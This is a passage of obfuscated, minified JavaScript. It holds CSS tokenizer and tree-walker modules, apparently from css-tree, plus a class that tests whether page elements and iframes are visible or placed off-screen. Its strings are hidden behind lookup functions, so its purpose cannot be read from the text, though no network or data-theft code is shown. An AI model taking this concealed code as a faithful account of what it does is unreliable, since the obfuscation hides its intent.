e=this[t(3185)]+1;e<this[t(812)]?(this[t(3185)]=e,this[t(2594)]=this[t(1462)],e=this[t(789)][e],this[t(465)]=e>>l,this[t(1462)]=e&c):(this[t(3869)]=!0,this[t(3185)]=this[t(812)],this[t(465)]=a.LT,this[t(2594)]=this[t(1462)]=this[t(2039)][t(2141)])}[r(924)](){const t=r;for(;this[t(465)]===a.M$||this[t(465)]===a.Mw;)this[t(2851)]()}[r(1049)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(812)]&&(i=this[n(1818)][o],!(i<t));o++)switch(s=o>0?this[n(789)][o-1]&c:this[n(1232)],e(this[n(2039)][n(2405)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(789)][o]>>l)&&(o=i)}this[n(2918)](o-this[n(3185)])}[r(1760)](t){const e=r;for(let n=0,r=this[e(1232)];n<this[e(812)];n++){const o=r,i=this[e(789)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2321)](){const t=r,e=new Array(this[t(812)]);return this[t(1760)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2039)][a(1608)](r,o),balance:this[a(1818)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2l;return null===t||t[n(2141)]<e?new Uint32Array(Math[n(3180)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2141)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2l;function s(e){return e<u?t[a2l(2405)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2l,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1703))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2141)];f++){const e=t[n(2405)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2141)]?void(f<t[n(2141)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2l;for(e||(e=s(f++)),d=r.Qf;f<t[n(2141)];f++){const a=t[n(2405)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2141)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2141)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2405)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3270)]("*/",f+2),f=-1===f?t[n(2141)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o=[r(1574),r(358),r(1884),r(1338),r(1198),r(1279),r(4017),r(3107),r(1916),r(554),r(2988),r(3751),r(1030),r(1213),r(3297),r(2619),r(3978),r(3617),r(1106),r(2749),r(1112),r(1961),r(3790),r(2009),r(2840),r(861)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2l;return e<t[n(2141)]?t[n(2405)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2l(2405)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2l;if(n-e!==o[i(2141)])return!1;if(e<0||n>t[i(2141)])return!1;for(let s=e;s<n;s++){const n=o[i(2405)](s-e);let a=t[i(2405)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2l;for(;e>=0&&(0,r.i0)(t[n(2405)](e));e--);return e+1}function l(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.i0)(t[n(2405)](e));e++);return e}function u(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.yp)(t[n(2405)](e));e++);return e}function d(t,e){const n=a2l;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2978)](t[n(2141)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2l;let o=t[n(2405)](e);if(43!==o&&45!==o||(o=t[n(2405)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2405)](e)),46===o&&(0,r.yp)(t[n(2405)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2405)](e+1),45!==o&&43!==o||(i=1,o=t[n(2405)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2l;if(1===t[e(2141)]&&!(0,r.tB)(t[e(2405)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2124)](n)}},426:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{B:()=>i});let o=null;class i{static[r(1341)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2864)]=null,this[t(1506)]=null,this[t(2370)]=null}[r(1341)](t){return i[r(1341)](t)}[r(3342)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2370)],i[n(2119)]=t,i[n(2851)]=e,i[n(2370)]=this[n(2370)]):i={prev:t,next:e,cursor:this[n(2370)]},this[n(2370)]=i,i}[r(1463)](){const t=r,{cursor:e}=this;this[t(2370)]=e[t(2370)],e[t(2119)]=null,e[t(2851)]=null,e[t(2370)]=o,o=e}[r(2260)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2119)]===t&&(s[i(2119)]=e),s[i(2851)]===n&&(s[i(2851)]=o),s=s[i(2370)]}*[Symbol[r(1236)]](){const t=r;for(let e=this[t(2864)];null!==e;e=e[t(2851)])yield e[t(927)]}get[r(995)](){const t=r;let e=0;for(let n=this[t(2864)];null!==n;n=n[t(2851)])e++;return e}get[r(1984)](){return null===this[r(2864)]}get[r(1359)](){const t=r;return this[t(2864)]&&this[t(2864)][t(927)]}get[r(2966)](){const t=r;return this[t(1506)]&&this[t(1506)][t(927)]}[r(2186)](t){const e=r;let n=null;this[e(2864)]=null;for(let r of t){const t=i[e(1341)](r);null!==n?n[e(2851)]=t:this[e(2864)]=t,t[e(2119)]=n,n=t}return this[e(1506)]=n,this}[r(1209)](){return[...this]}[r(1031)](){return[...this]}[r(2200)](t,e=this){const n=r,o=this[n(3342)](null,this[n(2864)]);for(;null!==o[n(2851)];){const r=o[n(2851)];o[n(2851)]=r[n(2851)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(2782)](t,e=this){const n=r,o=this[n(3342)](this[n(1506)],null);for(;null!==o[n(2119)];){const r=o[n(2119)];o[n(2119)]=r[n(2119)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(3894)](t,e,n=this){const o=r;let i,s=this[o(3342)](null,this[o(2864)]),a=e;for(;null!==s[o(2851)];)i=s[o(2851)],s[o(2851)]=i[o(2851)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2254)](t,e,n=this){const o=r;let i,s=this[o(3342)](this[o(1506)],null),a=e;for(;null!==s[o(2119)];)i=s[o(2119)],s[o(2119)]=i[o(2119)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2555)](t,e=this){const n=r;for(let r=this[n(2864)];null!==r;r=r[n(2851)])if(t[n(802)](e,r[n(927)],r,this))return!0;return!1}[r(3584)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])o[n(400)](t[n(802)](e,r[n(927)],r,this));return o}[r(2178)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])t[n(802)](e,r[n(927)],r,this)&&o[n(400)](r[n(927)]);return o}[r(404)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](null,t);for(;null!==i[o(2851)];){const t=i[o(2851)];if(i[o(2851)]=t[o(2851)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1157)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](t,null);for(;null!==i[o(2119)];){const t=i[o(2119)];if(i[o(2119)]=t[o(2119)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1055)](){const t=r;this[t(2864)]=null,this[t(1506)]=null}[r(3089)](){const t=r,e=new i;for(let n of this)e[t(400)](n);return e}[r(1245)](t){const e=r;return this[e(2260)](null,t,this[e(2864)],t),null!==this[e(2864)]?(this[e(2864)][e(2119)]=t,t[e(2851)]=this[e(2864)]):this[e(1506)]=t,this[e(2864)]=t,this}[r(911)](t){const e=r;return this[e(1245)](i[e(1341)](t))}[r(4020)](t){return this[r(1881)](t)}[r(400)](t){const e=r;return this[e(1881)](i[e(1341)](t))}[r(1881)](t,e=null){const n=r;if(null!==e)if(this[n(2260)](e[n(2119)],t,e,t),null===e[n(2119)]){if(this[n(2864)]!==e)throw new Error(n(1888));this[n(2864)]=t,e[n(2119)]=t,t[n(2851)]=e,this[n(2260)](null,t)}else e[n(2119)][n(2851)]=t,t[n(2119)]=e[n(2119)],e[n(2119)]=t,t[n(2851)]=e;else this[n(2260)](this[n(1506)],t,null,t),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t,t[n(2119)]=this[n(1506)]):this[n(2864)]=t,this[n(1506)]=t;return this}[r(2896)](t,e){const n=r;return this[n(1881)](i[n(1341)](t),e)}[r(1678)](t){const e=r;if(this[e(2260)](t,t[e(2119)],t,t[e(2851)]),null!==t[e(2119)])t[e(2119)][e(2851)]=t[e(2851)];else{if(this[e(2864)]!==t)throw new Error(e(1632));this[e(2864)]=t[e(2851)]}if(null!==t[e(2851)])t[e(2851)][e(2119)]=t[e(2119)];else{if(this[e(1506)]!==t)throw new Error(e(1632));this[e(1506)]=t[e(2119)]}return t[e(2119)]=null,t[e(2851)]=null,t}[r(2238)](t){const e=r;this[e(1881)](i[e(1341)](t))}[r(582)](){const t=r;return null!==this[t(1506)]?this[t(1678)](this[t(1506)]):null}[r(814)](t){const e=r;this[e(1245)](i[e(1341)](t))}[r(600)](){const t=r;return null!==this[t(2864)]?this[t(1678)](this[t(2864)]):null}[r(3561)](t){const e=r;return this[e(3557)](t,this[e(2864)])}[r(2351)](t){return this[r(3557)](t)}[r(3557)](t,e){const n=r;return null===t[n(2864)]||(null!=e?(this[n(2260)](e[n(2119)],t[n(1506)],e,t[n(2864)]),null!==e[n(2119)]?(e[n(2119)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=e[n(2119)]):this[n(2864)]=t[n(2864)],e[n(2119)]=t[n(1506)],t[n(1506)][n(2851)]=e):(this[n(2260)](this[n(1506)],t[n(1506)],null,t[n(2864)]),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=this[n(1506)]):this[n(2864)]=t[n(2864)],this[n(1506)]=t[n(1506)]),t[n(2864)]=null,t[n(1506)]=null),this}[r(3764)](t,e){const n=r;n(2864)in e?this[n(3557)](e,t):this[n(1881)](e,t),this[n(1678)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2l,r=Object[n(1769)](SyntaxError[n(1925)]),o=new Error;return Object[n(3224)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2334)]||"")[r(3764)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2l;if(r[e(566)](t))return r[e(2252)](t);const n=t[e(3500)]();let o=r[e(2252)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2269)]({basename:n[e(3290)](r[e(2141)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3873)](t,o),o},a=function(t){const e=a2l;if(o[e(566)](t))return o[e(2252)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2141)]);if(!i&&(n=n[e(3500)](),o[e(566)](n))){const r=o[e(2252)](n);return o[e(3873)](t,r),r}const s=i?"":l(n,r[e(2141)]),a=n[e(3290)](0,r[e(2141)]+s[e(2141)]),u=Object[e(2269)]({basename:n[e(3290)](a[e(2141)]),name:n[e(3290)](r[e(2141)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3873)](t,u),u};function c(t,e){const n=a2l;return e=e||0,t[n(2141)]-e>=2&&t[n(2405)](e)===i&&t[n(2405)](e+1)===i}function l(t,e){const n=a2l;if(e=e||0,t[n(2141)]-e>=3&&t[n(2405)](e)===i&&t[n(2405)](e+1)!==i){const r=t[n(3270)]("-",e+2);if(-1!==r)return t[n(1608)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2l,n=t[e(2141)],a=t[e(2405)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2405)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2405)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3290)](i+1));break}if(s=t[e(2405)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===s&&10===t[e(2405)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2l,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2141)];e++){const i=t[n(2405)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3078)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3856)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3856)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2l,n=t[e(2141)];let o=4,s=t[e(2405)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2405)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2405)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2405)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3290)](c+1));break}if(o=t[e(2405)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===o&&10===t[e(2405)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2l;let n="",u=!1;for(let d=0;d<t[e(2141)];d++){const h=t[e(2405)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3078)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3856)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3856)](d),u=!1):n+="�"}return e(2760)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1925)],i=function(){};function s(t){return r(3196)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2l;n[i(1054)]===e&&t[i(802)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2150)],s=[];for(const t in i){if(!1===o[n(802)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1292)](e)||(e=[e]);for(const t of e)null===t?r[n(3145)]=!0:n(2430)==typeof t?r[n(1054)]=n(550):Array[n(1292)](t)&&(r[n(1054)]=n(1012));r[n(1054)]&&s[n(2238)](r)}return s[n(2141)]?{context:e[n(1191)],fields:s}:null}function l(t,e){const n=r,o=t[n(2344)][n(3006)](),i=t[n(3808)],s=n(2430)==typeof i;return e&&o[n(3365)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2168)]];if(!n[l(3145)]||r)if(l(1012)===n[l(1054)]){if(e?r[l(2254)](c,!1):r[l(3894)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2l,n={};for(const r in t[e(550)])if(o[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1443)),m=Symbol(e(522));for(const t in n)o[e(802)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2l,o=l[r(802)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1291)](t[r(1054)])||!w[t[r(1054)]](t,y,c,b))||u[r(802)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3196)==typeof r)l=r;else if(r&&(l=s(r[o(3689)]),u=s(r[o(2220)]),r[o(3365)]&&(w=h),r[o(3202)])){if(p[o(1291)](r[o(3202)]))w=r[o(3365)]?g[r[o(3202)]]:p[r[o(3202)]];else if(!n[o(1291)](r[o(3202)]))throw new Error(o(3019)+r[o(3202)]+o(3485)+Object[o(2847)](n)[o(1294)]()[o(2994)](", ")+")");l=a(l,r[o(3202)]),u=a(u,r[o(3202)])}if(l===i&&u===i)throw new Error(o(1207));c(t)};return w[e(1830)]=f,w[e(2918)]=m,w[e(2779)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f})),n},w[e(1601)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f}}),n},w[e(3510)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2l;e[i(802)](this,t,r,o)&&n[i(2238)](t)})),n},w}}},l={};function v(t){const e=a2l;var n=l[t];if(void 0!==n)return n[e(563)];var r=l[t]={exports:{}};return A[t](r,r[e(563)],v),r[e(563)]}v.d=(t,e)=>{const n=a2l;for(var r in e)v.o(e,r)&&!v.o(t,r)&&Object[n(1727)](t,r,{enumerable:!0,get:e[r]})},v.g=function(){const t=a2l;if(t(2043)==typeof globalThis)return globalThis;try{return this||new Function(t(785))()}catch(e){if(t(2043)==typeof window)return window}}(),v.o=(t,e)=>Object[nC(1925)][nC(1291)][nC(802)](t,e),v.r=t=>{const e=nC;e(3423)!=typeof Symbol&&Symbol[e(1373)]&&Object[e(1727)](t,Symbol[e(1373)],{value:e(451)}),Object[e(1727)](t,e(2492),{value:!0})};var a={};(()=>{"use strict";const t=nC;var e=v(1783),n=v(9141),r=v(1221),o=v(8110),i=v(9754),s=v(7549);const a=e=>i.A[t(2252)]()[t(2530)][t(802)](e[t(3500)](),/\-[a-z]/g,(e=>e[1][t(1634)]())),c=e=>i.A[t(2252)]()[t(2530)][t(802)](e,/[A-Z]/g,(e=>"-"[t(3371)](e[t(3500)]())));var l=v(8485),u=v(5281),d=v(6516);class h{static[t(1066)](e){const n=t;return!!(e&&e instanceof Element)&&n(468)===window[n(1756)](e)[n(783)]}static[t(288)](e){const n=t;return!!(e&&e instanceof Element)&&n(1882)===window[n(1756)](e)[n(759)]}static[t(304)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)],s=window[n(1756)](e);return n(468)===s[n(783)]&&(i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=n(2447),n(468)===s[n(783)]&&(r=!0)),""===o?i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(2121)](n(783)):i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=o,r}static[t(2909)](e){const n=t;let r=e[n(2914)];for(;r;){if(this[n(1066)](r))return!0;r=r[n(2914)]}return!1}static async[t(2769)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3585)](e):e instanceof Element&&this[n(1764)](e)}static async[t(3585)](e){const n=t,r=new f(e);return await r[n(1120)]()}static[t(1764)](e){const n=t;if(!e||!document[n(585)](e))return!1;if(this[n(304)](e))return s.A[n(857)](n(410)),!1;const r=e[n(3595)]();return!(r.x+window[n(2734)]+r[n(1890)]<-500&&(s.A[n(857)](n(2544)),s.A[n(857)](n(3968)[n(3371)](r.x,n(424))[n(3371)](r.y,n(3941))[n(3371)](window[n(2734)],n(3825))[n(3371)](window[n(3013)],n(1484))[n(3371)](r[n(1890)],n(3211))[n(3371)](r[n(699)])),1))}static[t(795)](e){const n=t;return function(){const t=a2l,n=window[t(1756)](e);return t(1063)===e[t(2379)][t(3500)]()||!(t(3151)!==e[t(2379)][t(3500)]()||!(e[t(1549)]||n[t(1626)]&&t(468)!==n[t(1626)]))||!(t(2670)!==e[t(2379)][t(3500)]()||!n[t(1626)]||t(468)===n[t(1626)])||"a"===e[t(2379)][t(3500)]()}()&&this[n(1120)](e)}static[t(1120)](e){const n=t,r=window[n(1756)](e);if(n(468)===r[n(783)])return!1;if(n(2046)!==r[n(759)])return!1;if(parseFloat(r[n(2792)])<.2)return!1;if(e[n(1569)]<10||e[n(2976)]<10)return!1;let o=e[n(1958)];for(;o;){if(this[n(304)](o))return!1;o=o[n(1958)]}return!0}static async[t(3921)](e){const n=t;for(const t of Array[n(2529)](e[n(278)](n(3151))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(1063))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(2670))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)]("a")))if(h[n(795)](t))return!0;const r=[];for(const t of Array[n(2529)](e[n(278)](n(3497)))){const e=new f(t);r[n(2238)](e[n(1120)]())}return(await Promise[n(1595)](r))[n(2555)]((t=>!0===t))}static[t(1367)](e){f[t(2305)](e)}}class f{constructor(e){const n=t;this[n(3497)]=e,(0,l.A)(this,n(426),void 0),(0,l.A)(this,n(1475),!1),(0,l.A)(this,n(2409),0)}[t(1120)](){return(0,d.c)((t=>{const e=a2l;if(!h[e(1120)](this[e(3497)]))return t(!1);this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(2409)]=i.A[e(2252)](window)[e(736)][e(802)](window,(()=>{const n=e;if(this[n(1475)])return void window[n(4037)](this[n(2409)]);if(!this[n(3497)]||!i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)]))return window[n(4037)](this[n(2409)]),t(!1);this[n(426)]=new MessageChannel,this[n(426)][n(1927)][n(2290)]=e=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](e);if(r(2430)==typeof o&&(0,u._)(o)){this[r(1475)]=!0;const e=(0,u.ks)(o);e===f[r(2310)]?t(!0):e===f[r(3100)]&&t(!1)}};const r=(0,u.md)(f[n(309)]);i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)])[n(2499)](r,"*",[this[n(426)][n(3556)]])}),200),i.A[e(2252)](window)[e(3501)][e(802)](window,(()=>{const n=e;this[n(1475)]||(window[n(4037)](this[n(2409)]),t(!1))}),3e3)}))}[t(960)](){const e=t;this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(426)][e(1927)][e(2290)]=null,this[e(426)][e(3556)][e(2290)]=null}static[t(2305)](e){const n=t;i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](t);if(r(2430)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(309)]&&s!==this[r(3283)])return;const a=t[r(918)][0];a[r(2499)]((0,u.md)(f[r(1397)]));const c=await 